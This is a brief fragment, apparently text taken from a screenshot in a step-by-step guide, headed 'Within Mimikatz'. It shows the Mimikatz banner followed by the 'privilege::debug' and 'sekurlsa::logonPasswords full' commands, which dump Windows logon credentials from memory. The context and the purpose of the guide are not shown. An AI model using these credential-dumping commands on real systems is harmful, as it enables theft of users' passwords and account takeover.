 5. Within Mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords full